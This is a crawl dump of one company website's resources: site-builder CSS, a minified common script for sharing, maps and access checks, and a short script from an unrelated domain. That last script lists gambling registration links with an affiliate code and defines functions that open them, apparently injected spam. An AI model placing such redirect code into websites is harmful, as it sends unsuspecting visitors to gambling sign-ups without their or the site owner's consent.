.e_text-50{font_radio:2;display-radio:1;font-size:20px;color:rgba(255,255,255,1);line-height:1}}#c_product_list_178-1685692814187{display-radio:1;padding-top:3%;padding-bottom:3%;min-height:0px;background-fill-value:background-image;background-image:url(https://omo-oss-image1.thefastimg.com/portal-saas/new2023032409374921339/cms/image/eb931a74-d03b-4323-a59b-83dc49e37586.jpg);background-attachment:fixed;background-repeat:no-repeat;background-size:100% 100%}#c_product_list_178-1685692814187 .e_loop-4 .p_list{display:flex;flex-wrap:wrap;position:relative;max-width:100%}#c_product_list_178-1685692814187 .e_loop-4 .p_loopitem{flex:0 0 33.3%;position:relative}#c_product_list_178-1685692814187 .e_loop-4 .p_page{text-align:center}#c_product_list_178-1685692814187 .e_loop-4 .p_filter_wrapper{width:100%;font-size:13px}#c_product_list_178-1685692814187 .e_loop-4 .p_kv_wrapper{display:flex;flex-wrap:nowrap;line-height:40px;margin:15px 0}#c_product_list_178-1685692814187 .e_loop-4 .p_filter_key{width:70px;overflow:hidden;margin-right:10px;font-weight:bold;color:#333333;font-size:12px}#c_product_list_178-1685692814187 .e_loop-4 .p_v_item{display:inline-block;padding:0 3px;cursor:pointer;font-size:13px;color:#555555;margin-right:30px}#c_product_list_178-1685692814187 .e_loop-4 .p_active .p_fbutton{color:#fff;background-color:cornflowerblue}#c_product_list_178-1685692814187 .e_loop-4 .p_result_item{position:relative;padding:3px 20px 3px 10px;border:1px solid #ddd;border-radius:3px;margin-right:10px}#c_product_list_178-1685692814187 .e_loop-4 .p_filter_close{position:absolute;right:0;top:0;padding:3px;font-style:normal;font-size:16px;margin-top:-5px;cursor:pointer}#c_product_list_178-1685692814187 .e_loop-4 .multSelect{font-size:13px;position:relative}#c_product_list_178-1685692814187 .e_loop-4 .multSelect .inputWrap{width:100%;min-width:100px;min-height:24px;border:1px solid #DCDFE6;border-radius:3px;position:relative;cursor:pointer;background:white}#c_product_list_178-1685692814187 .e_loop-4 .multSelect.is-invalid .inputWrap{border-color:#dc3545}#c_product_list_178-1685692814187 .e_loop-4 .multSelect ul{padding:0 5px;margin:0;padding-right:35px}#c_product_list_178-1685692814187 .e_loop-4 .multSelect ul,li{list-style:none}#c_product_list_178-1685692814187 .e_loop-4 .multSelect li{display:inline-block;background:#edf0f3;color:#92969c;padding:0px 5px;margin:1px 5px 1px 0;border-radius:5px;line-height:16px}#c_product_list_178-1685692814187 .e_loop-4 .multSelect .multSelect-option{width:100%;border:1px solid #DCDFE6;border-radius:2px;border-top:0;max-height:200px;overflow-y:scroll;position:absolute;height:0;opacity:0;z-index:9;background:#fff}#c_product_list_178-1685692814187 .e_loop-4 .multSelect .multSelect-option>div{line-height:24px;cursor:pointer;padding:0 10px}#c_product_list_178-1685692814187 .e_loop-4 .multSelect .multSelect-option>div.selected{color:#409eff}#c_product_list_178-1685692814187 .e_loop-4 .multSelect .multSelect-option>div:hover{color:#409eff;background:#f3f6f9}#c_product_list_178-1685692814187 .e_loop-4 .multSelect .fa-close{font-style:normal;font-size:12px;padding:0 5px 0 7px}#c_product_list_178-1685692814187 .e_loop-4 .multSelect .inputWrap>.fa svg{fill:#666;width:12px;height:12px;position:absolute;right:0;top:calc(50% - 3px)}#c_product_list_178-1685692814187 .e_loop-4 .multSelect .inputWrap>.fa-down svg{transform:rotate(-90deg)}#c_product_list_178-1685692814187 .e_loop-4 .multSelect .inputWrap>.fa-up svg{transform:rotate(90deg)}#c_product_list_178-1685692814187 .e_loop-4 .multSelect .placeholder{line-height:40px;padding-left:10px;color:#aaa;position:absolute;left:0;top:0}#c_product_list_178-1685692814187 .e_loop-4 .p_normal_start{display:inline;width:100px;height:40px}#c_product_list_178-1685692814187 .e_loop-4 .p_date_start{display:inline;width:105px;height:40px}#c_product_list_178-1685692814187 .e_loop-4 .p_normal_end{display:inline;width:100px;height:40px;margin-right:5px}#c_product_list_178-1685692814187 .e_loop-4 .p_date_end{display:inline;width:105px;height:40px;margin-right:5px}#c_product_list_178-1685692814187 .e_loop-4 .p_split{margin:0 5px}#c_product_list_178-1685692814187 .e_loop-4 .p_normal{margin-right:16px}#c_product_list_178-1685692814187 .e_loop-4 .p_fbutton{background-color:#007bff;border:1px solid #409EFF;text-decoration:none;color:white;font-size:14px;text-align:center;padding:10px 25px;position:relative;overflow:hidden}#c_product_list_178-1685692814187 .e_loop-4 .input-check,#c_product_list_178-1685692814187 .e_loop-4 .input-radio{margin:0 5px;vertical-align:text-top}#c_product_list_178-1685692814187 .e_loop-4 .position-left{display:flex}#c_product_list_178-1685692814187 .e_loop-4 .position-right{display:flex;flex-direction:row-reverse}#c_product_list_178-1685692814187 .e_loop-4 .position-bottom{display:flex;flex-direction:column-reverse}#c_product_list_178-1685692814187 .e_loop-4 .p_mbutton{border:1px solid #409EFF;text-decoration:none;color:#409EFF;font-size:14px;text-align:center;padding:10px 25px;position:relative;overflow:hidden}#c_product_list_178-1685692814187 .e_loop-4 .p_mbutton:after{content:"";display:none;width:16px;height:16px;background-color:#409eff;-webkit-transform:skewY(
-45deg);transform:skewY(
360deg);position:absolute;bottom:0px;right:0;z-index:1}#c_product_list_178-1685692814187 .e_loop-4 .p_mbutton::before{content:"";display:none;width:6px;height:9px;border-right:#ffffff solid 2px;border-bottom:#ffffff solid 2px;-webkit-transform:rotate(
35deg);transform:rotate(
35deg);position:absolute;bottom:5px;right:4px;z-index:2}#c_product_list_178-1685692814187 .e_loop-4 .p_active .p_mbutton::before{display:block}#c_product_list_178-1685692814187 .e_loop-4 .p_active .p_mbutton::after{display:block}#c_product_list_178-1685692814187 .e_loop-4 .p_input_match{width:100px;height:40px;padding:10px;border:1px solid #ced4da;border-radius:3px}#c_product_list_178-1685692814187 .e_loop-4 .p_filter_result{display:none}#c_product_list_178-1685692814187 .e_loop-4 .p_contclear{cursor:pointer;display:none}#c_product_list_178-1685692814187 .e_loop-4 .swiper-container{padding-bottom:50px}#c_product_list_178-1685692814187 .e_loop-4 .p_imgwrapper{width:80px;height:100px;overflow:hidden}#c_product_list_178-1685692814187 .e_loop-4 .p_imgtitle{display:flex;justify-content:center;flex-wrap:nowrap;margin:0 auto;line-height:20px}#c_product_list_178-1685692814187 .e_loop-4 .p_imgwrapper img{width:100%;object-fit:cover}#c_product_list_178-1685692814187 .e_loop-4 .p_active .p_imgwrapper{border:1px solid #409eff}#c_product_list_178-1685692814187 .e_loop-4{display-radio:1;margin-top:30px;width:94%;margin-left:auto;margin-right:auto;max-width:1400px}#c_product_list_178-1685692814187 .e_container-5{display:flex;flex-wrap:wrap;flex-direction:row;width:100%}#c_product_list_178-1685692814187 .e_container-5 > .p_item{flex:1;max-width:100%;max-height:100%}#c_product_list_178-1685692814187 .e_container-6{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;display-radio:flex;background-color:rgba(255,255,255,1);padding-top:5px;padding-bottom:5px;padding-right:5px;padding-left:5px;-webkit-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear;opacity:1;filter:alpha(opacity=100)}#c_product_list_178-1685692814187 .e_container-6 > .p_item{flex:1;max-width:100%;max-height:100%}#c_product_list_178-1685692814187 .e_container-7{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;display-radio:flex;background-color:rgb(25 29 37);padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px;position:absolute;left:0;top:0;bottom:0;right:0;z-index:2;height:100%;-webkit-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear;transform:perspective(900px) rotate3d(0,-180,0,-180deg);opacity:0;filter:alpha(opacity=0)}#c_product_list_178-1685692814187 .e_container-7 > .p_item{flex:1;max-width:100%;max-height:100%;display:flex;flex-direction:column;justify-content:center}#c_product_list_178-1685692814187 .e_image-8{overflow:hidden;display-radio:1;margin-top:5%;margin-bottom:5%}#c_product_list_178-1685692814187 .e_image-8 img{width:100%;height:100%;object-fit:contain}#c_product_list_178-1685692814187 .e_text-9{line-height:2;display-radio:1;font_radio:2;text-align:center;font-size:16px;margin-top:10px;margin-bottom:10px}#c_product_list_178-1685692814187 .e_text-10{line-height:1.5;display-radio:1;font_radio:2;font-size:20px;color:rgba(255,255,255,1)}#c_product_list_178-1685692814187 .e_richText-11{display-radio:-webkit-box;font_radio:2;font-size:14px;color:rgba(118,129,137,1);line-height:1.5;margin-top:30px;margin-bottom:30px;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}#c_product_list_178-1685692814187 .e_text-12{line-height:normal;display-radio:1;font_radio:2;color:rgba(173,17,22,1);font-size:16px;font-weight:normal;font-family:"d55fbfee-3392-475e-81df-2cbb5fe4e381"}#c_product_list_178-1685692814187 .e_text-12:hover a{color:#fff}#c_product_list_178-1685692814187 .swiper-button-next{background:#0559b9;top:45%;width:calc(var(--swiper-navigation-size)/ 60 * 60);border-radius:50%}#c_product_list_178-1685692814187 .swiper-button-next:after{font-size:16px;color:#fff}#c_product_list_178-1685692814187 .swiper-button-prev{background:#0559b9;top:45%;width:calc(var(--swiper-navigation-size)/ 60 * 60);border-radius:50%}#c_product_list_178-1685692814187 .swiper-button-prev:after{font-size:16px;color:#fff}#c_product_list_178-1685692814187 .swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px}#c_product_list_178-1685692814187 .swiper-pagination-bullet{width:10px;height:10px}#c_product_list_178-1685692814187 .swiper-pagination-bullet-active{background:#db2d2e}#c_product_list_178-1685692814187 .e_button-13{display:block;position:relative;overflow:hidden;text-align:center;box-sizing:border-box;width:180px;border-radius:50px;padding:12px 8px;background_radio:2;border_radio:1;font_radio:1;radius_radio:1;display-radio:block;margin-left:auto;margin-right:auto;background:#0559b9;border:none;border-radius:50px;background-color:rgba(5,89,185,1)}#c_product_list_178-1685692814187 .e_button-13:hover{background:#0559b9;background-color:rgba(51, 143, 238, 1)}#c_product_list_178-1685692814187 .e_button-13 span{display:block;width:100%;position:relative;z-index:1;outline:0;margin:0px;overflow:hidden;font-size:15px}#c_product_list_178-1685692814187 .e_button-13::after{content:"";position:absolute;width:0;height:100%;transition:all .3s;z-index:0;opacity:0;top:0;left:0px}#c_product_list_178-1685692814187 .e_button-13:hover::after{opacity:1}#c_product_list_178-1685692814187 .e_container-7 .p_item{display-radio:1}#c_product_list_178-1685692814187 .e_container-14{display:flex;flex-wrap:wrap;flex-direction:row;width:94%;display-radio:flex;max-width:1600px;margin-left:auto;margin-right:auto;margin-bottom:3%}#c_product_list_178-1685692814187 .e_container-14 > .p_item{flex:1;max-width:100%;max-height:100%}#c_product_list_178-1685692814187 .e_text-15{line-height:normal;font_radio:2;display-radio:1;font-size:40px;text-align:center;margin-bottom:10px;color:rgba(5,89,185,1)}#c_product_list_178-1685692814187 .e_text-16{line-height:normal;font_radio:2;display-radio:1;text-align:center;font-size:16px;font-family:Arial}@media screen and (max-width:768px){#c_product_list_178-1685692814187 .swiper-container-horizontal>.swiper-pagination-bullets{display:none}#c_product_list_178-1685692814187 .e_container-5:hover .e_container-6{transform:perspective(900px) rotate3d(0,-180,0,180deg);opacity:0;filter:alpha(opacity=0)}#c_product_list_178-1685692814187 .e_container-5:hover .e_container-7{transform:perspective(900px) rotate3d(0,0,0,0deg);z-index:2;opacity:1;filter:alpha(opacity=100)}#c_product_list_178-1685692814187{padding-top:30px;padding-bottom:30px;display-radio:1;background-fill-value:background-image;background-image:url(https://omo-oss-image1.thefastimg.com/portal-saas/new2023032409374921339/cms/image/eb931a74-d03b-4323-a59b-83dc49e37586.jpg);background-position:center center}#c_product_list_178-1685692814187 .e_container-7{display:none}#c_product_list_178-1685692814187 .e_text-9{font-size:14px}#c_product_list_178-1685692814187 .e_loop-4{margin-top:20px}#c_product_list_178-1685692814187 .e_loop-4 .swiper-container{padding-bottom:30px}#c_product_list_178-1685692814187 .e_container-6:hover .e_text-9 a{color:#db2d2e}#c_product_list_178-1685692814187 .e_button-13 span{font-size:12px}#c_product_list_178-1685692814187 .e_button-13{width:150px}#c_product_list_178-1685692814187 .e_text-15{font_radio:2;display-radio:1;font-size:24px;color:#333333;line-height:1.5}#c_product_list_178-1685692814187 .e_text-16{font_radio:2;display-radio:1;font-size:14px;color:#333333;line-height:1.5}#c_product_list_178-1685692814187 .e_loop-4 .p_loopitem{flex-grow:0;flex-shrink:0;flex-basis:calc(100% / 2)}#c_product_list_178-1685692814187 .e_text-12{font_radio:1;display-radio:1}}@media screen and (min-width: 769px){#c_product_list_178-1685692814187 .swiper-container-horizontal>.swiper-pagination-bullets{display:none}#c_product_list_178-1685692814187 .e_container-5:hover .e_container-6{transform:perspective(900px) rotate3d(0,-180,0,180deg);opacity:0;filter:alpha(opacity=0)}#c_product_list_178-1685692814187 .e_container-5:hover .e_container-7{transform:perspective(900px) rotate3d(0,0,0,0deg);z-index:2;opacity:1;filter:alpha(opacity=100)}}@media screen and (max-width: 1024px) and (min-width: 769px){#c_product_list_178-1685692814187 .e_text-9{font-size:16px}#c_product_list_178-1685692814187 .e_text-10{font-size:16px}#c_product_list_178-1685692814187 .e_richText-11{font-size:12px}#c_product_list_178-1685692814187 .e_text-12{font-size:14px}}#c_new_list_174-1685693424478 .e_container-7{display:flex;flex-wrap:wrap;flex-direction:row;width:96%;margin-right:0px;margin-left:auto;margin-bottom:0px;margin-top:0px;transition-property:all;transition-duration:0.5s;transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);padding-top:25px;padding-bottom:25px;padding-left:0px;display-radio:flex;transition-radio:hover}#c_new_list_174-1685693424478 .e_container-7:hover{display-radio:1;margin-left:auto;padding-left:5px}#c_new_list_174-1685693424478{min-height:300px;display-radio:1;padding-top:50px;padding-bottom:50px}#c_new_list_174-1685693424478 .e_loopFocus-1 .p_list{display:flex;flex-wrap:wrap}#c_new_list_174-1685693424478 .e_loopFocus-1 .p_loopItem{position:relative;flex:0 0 100%}#c_new_list_174-1685693424478 .e_loopFocus-1 .p_page{text-align:center}#c_new_list_174-1685693424478 .e_loopFocus-1 .p_leftData{display:flex}#c_new_list_174-1685693424478 .e_loopFocus-1 .p_left{flex:0 0 50%}#c_new_list_174-1685693424478 .e_loopFocus-1 .p_focusItem{height:100%}#c_new_list_174-1685693424478 .e_loopFocus-1 .p_right{flex:0 0 50%}#c_new_list_174-1685693424478 .e_loopFocus-1 .p_nodata{min-height:200px}#c_new_list_174-1685693424478 .e_loopFocus-1{display-radio:1;max-width:1400px;width:94%;margin-left:auto;margin-right:auto}#c_new_list_174-1685693424478 .e_container-7 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_list_174-1685693424478 .e_container-7 .cbox-7-0{flex:0 0 20%;border-right-style:solid;border-right-width:1px;border-right-color:rgba(3,70,151,1)}#c_new_list_174-1685693424478 .e_text-8{line-height:normal;font_radio:2;font-size:clamp(0.938rem, 0.869rem + 0.34vw, 1.125rem);color:rgba(0,0,0,1);margin-left:6%;margin-right:6%;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;display-radio:-webkit-box;transition-property:all;transition-duration:0.5s;transition-timing-function:cubic-bezier(0.25,0.1,0.25,1)}#c_new_list_174-1685693424478 .e_text-9{line-height:normal;font_radio:2;font-size:14px;color:rgba(128,128,128,1);margin-left:6%;margin-right:6%;margin-top:3%;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;display-radio:-webkit-box}#c_new_list_174-1685693424478 .e_timeFormat-10{min-height:20px;font_radio:2;font-size:clamp(0.938rem, 0.688rem + 1.25vw, 1.625rem);color:rgba(3,70,151,1);line-height:1;font-family:Arial;text-align:center;margin-top:10%;display-radio:1}#c_new_list_174-1685693424478 .e_timeFormat-11{min-height:20px;font_radio:2;font-size:clamp(0.813rem, 0.653rem + 0.8vw, 1.25rem);color:rgba(96,96,96,1);line-height:1;font-family:Arial;padding-top:0px;margin-top:20px;text-align:center;margin-bottom:10px;display-radio:1}#c_new_list_174-1685693424478 .e_image-12{overflow:hidden;max-height:420px;display-radio:1}#c_new_list_174-1685693424478 .e_image-12 img{width:100%;height:100%;object-fit:contain;transform:scale(1);transition:all 0.5s}#c_new_list_174-1685693424478 .e_container-15:hover .e_image-12 img{transform:scale(1.1)}#c_new_list_174-1685693424478 .e_container-13{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;padding-top:0px;padding-bottom:0px;background-color:rgba(0,0,0,0.1);display-radio:flex;position:absolute;bottom:0px;left:0px;z-index:99}#c_new_list_174-1685693424478 .e_container-13 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_list_174-1685693424478 .e_container-13 .cbox-13-0{background-color:rgba(0,0,0,0.4)}#c_new_list_174-1685693424478 .e_text-14{line-height:3.2;font_radio:2;font-size:clamp(0.938rem, 0.869rem + 0.34vw, 1.125rem);font-family:Microsoft YaHei;color:rgba(255,255,255,1);text-align:center;display-radio:1}#c_new_list_174-1685693424478 .e_container-15{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;display-radio:flex;max-height:none;min-height:0px;position:relative}#c_new_list_174-1685693424478 .e_container-15 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_list_174-1685693424478 .e_container-7:hover .e_text-8{display-radio:1;font-weight:normal;color:rgba(3,70,151,1)}#c_new_list_174-1685693424478 .e_container-16{display:flex;flex-wrap:wrap;flex-direction:row;width:94%;display-radio:flex;max-width:1600px;margin-left:auto;margin-right:auto;margin-bottom:3%}#c_new_list_174-1685693424478 .e_container-16 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_list_174-1685693424478 .e_text-17{line-height:normal;font_radio:2;display-radio:1;font-size:40px;text-align:center;margin-bottom:10px;color:rgba(5,89,185,1)}#c_new_list_174-1685693424478 .e_text-18{line-height:normal;font_radio:2;display-radio:1;text-align:center;font-size:16px;font-family:Arial}@media screen and (max-width:768px){#c_new_list_174-1685693424478 .e_loopFocus-1 .p_leftData{display:block}#c_new_list_174-1685693424478 .e_container-7{display-radio:1;width:auto}#c_new_list_174-1685693424478 .e_text-14{font_radio:2;display-radio:1;font-size:16px;color:rgba(255,255,255,1);line-height:1.5;margin-top:10px;margin-bottom:10px}#c_new_list_174-1685693424478 .e_container-15{display-radio:1;margin-bottom:10px}#c_new_list_174-1685693424478 .e_text-17{font_radio:2;display-radio:1;font-size:24px;color:#333333;line-height:1.5}#c_new_list_174-1685693424478 .e_text-18{font_radio:2;display-radio:1;font-size:14px;color:#333333;line-height:1.5}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abaabq.com/npublic/commonjs/common.min_instance_new2023032409374921339_viewType_p_v_1714357162000_siteType_oper.js
body_size: 4375
content:
"use strict";var smsFlag=!1,smsShowFun=null,hasScroll=!1,isWeixin=function(){return"micromessenger"==navigator.userAgent.toLowerCase().match(/MicroMessenger/i)};function inquiryEmail(){var e="";"local"==__ce.env&&(e="http://"+tenant.makeDomain);var t="hn"==tenant.language?"es":tenant.language;$require([e+"/npublic/commonjs/language/"+t+".js"],function(){var a=i18n.mailSubject||"Inquiry email";$("a").each(function(){var e,t=$(this).attr("href");/^mailto:/.test(t)&&($(this).attr("rel","nofollow"),-1==t.indexOf("subject=")&&(e=-1<t.indexOf("?")?"&":"?",e=t+e+"subject="+a,$(this).attr("href",e))),/^http/.test(t)&&-1==t.indexOf(location.hostname)&&$(this).attr("target","_blank")})})}function wxPoint(){var e;0<$(".wx_poi_link").length&&((e=document.createElement("style")).innerHTML='.wx_poi_popover{display:none;position:fixed;width:100%;height:100%;z-index:999999999;left:0;top:0;background-color:rgba(0,0,0,0.5);display:flex;align-items:center;justify-content:center;}.wx_poi_con{background-color:#fff;border:1px solid #eee;padding:10px;border-radius:5px;box-shadow:0 2px 10px rgba(0,0,0,0.1);z-index:1000;width:800px;height:500px;max-width:96%;max-height:80%;}.wx_poi_popover p{height:26px;line-height:26px;}.wx_poi_popover p.name{display:flex;justify-content:space-between;}.wx_poi_popover p.name span{font-weight:bold;}.wx_poi_popover p.name svg{margin:0;}.wx_poi_popover::after{content:"";position:absolute;bottom:-10px;left:20px;margin-left:-5px;border-width:5px;border-style:solid;border-color:#ccc transparent transparent transparent;}.wx_poi_popover #wxMapCotainer{height:calc(100% - 52px);padding-top:5px;}',document.head.appendChild(e),$(".wx_poi_link").attr("href","javascript:;").css({color:"rgb(42 115 178)"}).prepend('<span class="wx_poi_icon"><svg t="1733280754431" class="icon" style="width:16px;height:16px;" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5843" width="32" height="32"><path d="M511.981438 0A398.232179 398.232179 0 0 0 114.006018 397.97542c0 156.622585 191.541718 456.516321 289.366644 574.625156a140.44681 140.44681 0 0 0 217.217552 0C718.41514 854.491741 909.956859 554.598005 909.956859 397.97542A398.232179 398.232179 0 0 0 511.981438 0z m49.297601 924.330009a65.986892 65.986892 0 0 1-98.595201 0C352.020995 789.531882 191.033519 518.138322 191.033519 397.97542a320.94792 320.94792 0 0 1 641.895839 0c0 120.162901-160.987477 391.556462-271.650319 526.354589z" p-id="5844"></path><path d="M511.981438 205.406669a192.568752 192.568752 0 1 0 192.568752 192.568751A192.568752 192.568752 0 0 0 511.981438 205.406669z m0 308.110002a115.541251 115.541251 0 1 1 115.541252-115.541251 115.798009 115.798009 0 0 1-115.541252 115.541251z" p-id="5845"></path></svg></span>'),renderWxMap(),$("body").on("click",".wx_poi_link",function(){showPop({name:decodeURIComponent($(this).data("name")),address:decodeURIComponent($(this).data("address")),lng:decodeURIComponent($(this).data("longitude")),lat:decodeURIComponent($(this).data("latitude"))},$(this),!0)}))}$(function(){window.pageObj&&1==window.pageObj.isHomePage&&gray(),"portal-saas-mall"!=tenant.unittype&&(festival(),smartServiceInit()),268516!=tenant.tenantId&&"portal-saas-mall"!=tenant.unittype&&preventFish(),isWeixin()&&"portal-saas-mall"!=tenant.unittype&&wxShare(),"miniprogram"===window.__wxjs_environment&&$require(["/npublic/commonjs/jweixin/jweixin.js","pl_util"],function(){wx.miniProgram.postMessage({data:{shareTitle:encodeURIComponent(document.title),shareDesc:getmeta("description"),shareUrl:encodeURIComponent(location.href)}})}),accessLimit(),wxPoint(),inquiryEmail()});var wxMap=null,wxMarkerLayer=null,wxInfoWindowLocation=null;function renderWxMap(){$require(["async!tMap"],function(){var e=$(".wx_poi_popover");0==e.length&&($("body").append('<div class="wx_poi_popover">\n                <div class="wx_poi_con">\n                    <p class="name"><span></span><a href="javascript:;" class="wx_poi_close"><svg t="1732698820322" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4415" width="32" height="32"><path d="M807.538939 256.459755a20.897959 20.897959 0 0 1 0 29.549714L571.099429 522.44898l236.43951 236.43951a20.897959 20.897959 0 0 1 0 29.549714l-29.549715 29.549714a20.897959 20.897959 0 0 1-29.549714 0L512 581.548408 275.56049 817.987918a20.897959 20.897959 0 0 1-29.549714 0l-29.549715-29.549714a20.897959 20.897959 0 0 1 0-29.549714L452.900571 522.44898 216.461061 286.009469a20.897959 20.897959 0 0 1 0-29.549714l29.549715-29.549714a20.897959 20.897959 0 0 1 29.549714 0L512 463.349551l236.43951-236.43951a20.897959 20.897959 0 0 1 29.549714 0l29.549715 29.549714z" p-id="4416"></path></svg></a></p>\n                    <p class="address"><span></span></p>\n                    <div id="wxMapCotainer"></div>\n                </div>\n            </div>'),e=$(".wx_poi_popover")),e.show(),wxMap=new TMap.Map(e.find("#wxMapCotainer")[0],{center:new TMap.LatLng(39.908823,116.39747),zoom:17}),e.hide(),e.on("click",".wx_poi_close",function(){e.hide()})})}function showPop(n,e,i){$require(["async!tMap"],function(){var e,t,a=$(".wx_poi_popover");i?(a.show(),a.find(".name span").text(n.name),a.find(".address span").text(n.address),wxMap.setCenter(new TMap.LatLng(n.lat,n.lng)),wxMap.setZoom(17),e=wxMap,t=n,wxMarkerLayer?wxMarkerLayer.updateGeometries([{id:"1",styleId:"myStyle",position:new TMap.LatLng(t.lat,t.lng)}]):wxMarkerLayer=new TMap.MultiMarker({map:e,styles:{myStyle:new TMap.MarkerStyle({width:20,height:30})},geometries:[{id:"1",styleId:"myStyle",position:new TMap.LatLng(t.lat,t.lng)}]})):a.hide()})}function accessLimit(){var e,t,a,n,i;isFrontEnv()&&location.hostname==tenant.domain&&(e=tenant.XSKey,t=localStorage.getItem("kt"+tenant.tenantId),a=+new Date,!isNaN(Number(t))&&36e5<a-Number(t)&&localStorage.removeItem("kt"+tenant.tenantId),e&&!t&&(n=e[9],i=e[10],"1"!=n&&"1"!=i||$require(["cmsAjax","/npublic/commonjs/jsencrypt.js"],function(t,e){var a=$.nrsa("designVue&".concat(+new Date),"MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCdBbSMUKBY3wW8C/RFFwFoTHyO8xM67xBtgERb/4z6dqUq2ZeTagHUT6tbnuvhug0FNU9t/bzBc6KOivkzPToYYJG/RDzvdAJTjdvvvu3WQUpKOa0s0V3ehkKRoZPIFw3YnahtUrIe9es0V0LlTkOyFlH2M6rpceC7K0XgEs7lZwIDAQAB");t.cmsAjax.get("/fwebapi/visitor/lowcode/designToken/getToken",{},{headers:{authCode:a}}).then(function(e){try{t.cmsAjax.get("/fwebapi/visitor/lowcode/designToken/getI",{},{headers:{token:e.data.token}}).then(function(e){("1"==e.data.status&&"1"==n||"2"==e.data.status&&"1"==i)&&(location.href="/npublic/plugins/accessLimit/index.html")})}catch(e){}})})))}function getmeta(e){for(var t,a=document.getElementsByTagName("meta"),n=0;t=a[n++];)if(t.getAttribute("name")&&t.getAttribute("name").toLowerCase()===e)return encodeURIComponent(t.content)}function gray(){$require(["cmsAjax"],function(e){var t=window.location.origin+"/ndesigner/api/gray";e.cmsAjax.postJson(t).then(function(e){200==e.code&&($("html")[0].style="filter:progid:DXImageTransform.Microsoft.Basiclmage(grayscale=1);-webkit-filter:grayscale(100%);")})})}function festival(){isFrontEnv()&&$require(["cmsAjax"],function(e){e.cmsAjax.get("/fwebapi/cms/lowcode/festivalPendant/getSettings").then(function(e){var t;e.data&&200==e.data.code&&e.data.settings&&(1==(t=e.data.settings).location&&window.pageObj&&1!=window.pageObj.isHomePage||(e=t.showTime&&2==t.showTime.length&&t.nowTime>=t.showTime[0]&&t.nowTime<=t.showTime[1]||!t.showTime||0==t.showTime.length,t.isOpen&&e&&$require(["/npublic/commonjs/restival.js"],function(e){e.init(t)})))})})}function smartServiceInit(){isFrontEnv()&&$(window).on("mousemove scroll touchmove tap click keydown",function(){hasScroll||(hasScroll=!0,$require(["cmsAjax","pl_util"],function(e){var t=$.getSearch(),n=__ce.smartServiceUrl||"https://web-visitor.yun300.cn",a="".concat(n,"/visitormanager/intelligent/front/checkAndRegister?tenantId=").concat(tenant.tenantId,"&instance=").concat(tenant.bossProductInstance),i={account:localStorage.getItem("account_".concat(tenant.tenantId))};t.previewFlow&&(i.account=t.previewFlow),e.cmsAjax.postJson(a,i).then(function(a){var e;200==a.status&&a.data&&!function(e){var t=!1,a=JSON.parse(e.colorLayout).linkObj,n=window.pageObj?pageObj.pageId:"";n&&a&&(e=a.P,!isMo()||1!=tenant.mobileStatus&&6!=tenant.mobileStatus&&11!=tenant.mobileStatus||(e=a.M),-1<e.findIndex(function(e){return e.pageId==n})&&(t=!0));return t}(a.data.setting)&&(t.previewFlow||localStorage.setItem("account_".concat(tenant.tenantId),a.data.account),e="default",2==JSON.parse(a.data.setting.colorLayout).modelType&&(e="business"),$require(["css!/npublic/commonjs/smartService/them/".concat(e,".css"),"/npublic/commonjs/smartService/smartService.js"],function(e,t){a.data.domain=n;new t(a.data)}))})}))})}function preventFish(){var e=location.hostname,t=getCookie("realhost")||"";t&&t!=e&&(t="/repository/cheat?req="+e+"&rel="+t,$.ajax({url:t}))}function wxShare(){$require(["cmsAjax","/npublic/commonjs/jweixin/jweixin.js","pl_util"],function(e){var t={pageUrl:location.href,appCode:pageObj.appId,tid:pageObj.contentType,pageType:pageObj.pageType,isHomePage:pageObj.isHomePage,pageId:pageObj.pageId,contentId:pageObj._detailId,pageName:pageObj.name};e.cmsAjax.postJson("/fwebapi/cms/api/tdk/getWxShareInfo",t).then(function(e){var t,a,n,i=e.data;i.data&&(i=i.data),i.wxJsConfig&&(t=i.wxJsConfig,n=i.wxShareContent,a={title:n.title,desc:n.desc,link:location.href,imgUrl:(e=$.handleDataImg(n.imgUrl),i=104,n=-1<e.indexOf("?")?e.split("?")[1]:"",e=e.split("?")[0],n=n?"?"+n:"",e+"_"+i+"xaf"+e.substr(e.lastIndexOf("."))+n)},wx.config({debug:!1,appId:t.appId,timestamp:t.timestamp,nonceStr:t.nonceStr,signature:t.signature,jsApiList:["updateAppMessageShareData","updateTimelineShareData"]}),wx.ready(function(){wx.updateAppMessageShareData(a),wx.updateTimelineShareData(a)}))})})}

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.uqo723.vip:8443/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.toy8gj.vip:9024/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.miyclw.vip:9073/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abaabq.com/upload/js/b95d481c735e4818a1d00d59b31655fb_instance_undefined_viewType_undefined_v_undefined_siteType_undefined.js
